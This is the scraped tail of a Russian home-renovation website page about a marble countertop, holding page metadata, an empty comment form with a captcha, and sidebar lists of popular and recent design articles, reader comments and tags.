			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-05-18T11:07:24+00:00" >2021-05-18 11:07:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-18 11:07:24</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Stoleshnitsa-iz-mramora</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFlZWV////aWlpAAAAu7u72traMTEx7+/vMCDW9AAACJ1JREFUeNrs3Ytu47YWQFGKIsX//+NrB2lvp5NMo0di8Zy1URQFChSdcImk7Igqq1JX/AgAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAAA/AgAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAADjbVksprfU+xlj+6vHPvffWSqkVgKgj/xj3/v8x/0O9lboBEKj6GPplb73lURAYwGPGf4z9WI41kiAoYa/8vpyulw2AKUe/jeWiRnQDJeDoL9fWKwAZr/0k00AkANsV6/5nW8INgLsP/7dc/OEJRAFQ+/LdjQJA4uF/I1ABSDz8z+KtA8Xw554EZgewteWHKwDc6cZv+fn6BsBdZv+xvKKxAXCLy78vr6oCcIP/87EsBKQF8MLLP5aA4vLPfTs4J4BteXlRdoKzzgAEJN8DjNcLaAC88iOA1wOI8ZngtH+IGywCywbAC+uvB9ABsAgA4E4AgLx3AgWA3IvA/FPA1ISLKSA3gBvcCQwAki8CFYDci0AHIPedwOzbwNkBVGtAbgA7F4HnaVC1bu/VWks7+0hhA2COO4FePnvIezt1nMgA4P6LQC//NVFvx3/JbAPg3otA++LxDkefMSsA3PhOYNc5T8ceNGkA3HYRKDu36IeeNOwA3HMROHSyz4GtAAC3vBPo5erp5NMAuN8icOJot5rrNiDI0+7lkqv/yEdLs38WGOW4g3HhYU4DgIkXgQuOc6sAzLsIXHJ8R0v0SVCcE2/6dc/sVgDmXAQuO8StAzDjH+W6tXjXjcAAIFybGSB5w11A7joAudtzIzgAiFfxXUDuqm8DAfD7AAAAkBbASPIxAADnZwAAkgPwXEDu20BPBiUH4NnAiLUsWwAAPq5n2QIA8HEjyacAAHzclmYFAODsHnADIPUWYPrzogE4twJUAFLfBE5/TiQAH00AI80WEIBzW8CxAhCvuiSaAABIfQsAwKkdYIj3xwJwfPxDvDgQgMPjH+PVoQD8cgO454GQGK+PBuCf+/89jwTGeHMsAAcv/xB3AAAcHv4wb48H4P3HsPeg6LoCEObaL/tPCK4rADEGv7Z+4IjwOOOfF8BW6+G3xUT6oWUB8PdLgmoprfV+5kVBdQXg7v2+qo+//3b2PXGhxj8PAO8JBOCSF4UGG38A8m7/ANh/+dcVgMQAWsSfFACZL38AkpwIDYDhB8DwA3Bs7Y/9aTkAf774W11XALICaAm+KgPg82t/W1cAcgLoJcXgA3DVa+cBCAZgPP7qLQUDAP68FrToiwEAX9gORkYAwJcMxN0VApD8zgCA5B8LApD8lwIASE4AgOQEADjyJdEGQGoAkX5FBIDkkwAAyXcCACR/[base64]/D5gAyBWe78RqADk3gUWAHLvAgFIDqABAAAAkeoAmAEAACD4R4EAfNpiBgDADJC3agYAAIDEFQBy13wXkLsOQOr2fhkIQLQtwN4nA/w+QO4tgN8ISr4C+J3A3DeBfis4WLuPCPBcQO4JwJNBP7tCf/d/P88ZIXMCaN/8xp4Dp8V5OPSH79G+k8CBg8KmPSZqWgDf+PK+A4dEOSDiNZ/SfMvb+46MvyNiXgPgQaDcYvznfWvA7ACeR7RdevXV5QiAeU+KnB/Ag8AoV12AB0+LnvidAREAvF2ClxioR98dsgHwYgBvdwUn14J6+JURE78xIBCAt/3A8YmgnnhrjNPCbwLgbTFodT+CeupFg/MeFBsRwPtM8PWLcitnXx5XALgZgHcFrf7HZPB8dWBfTrcBcEcA77eIvbdS6oPCv94f2voFQz//e+OiA/hVw8PD9a8PHhsAkwDw/mgAvmECWAFIDaACkBrA5O+OBiD1DhCA5DtAAM7WVgAyAxgrAJkBTL8BACD1HSAAxh+AzDcAABh/ALKPPwCZ138AjD8AWe//ATjx+W+g8Qcg7/YPgGPf/9cVgMQA2roCkBdAtMsfgH2b/4hn6s35ZyrjBcMfavM/OYBzz/K69wsA4PlM53D1ZwbwnAba+Jm1P+zwz39W8PcbaHWNXICNbW3ftx/okS/+KADWK854yDn6a6Tj4uulCMaRg2YAuMFM0K8Y/JJj8OMBeFdQDh/+0VupeQY/KIB3Bs/jf/qXF4XxHPq65iv8K2O2t/OA2hPDs38cHjR6749/[base64]" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">15</span>
					<input type="hidden" name="cptch_result" value="OmE=" />
					<input type="hidden" name="cptch_time" value="1764544371" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='160051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
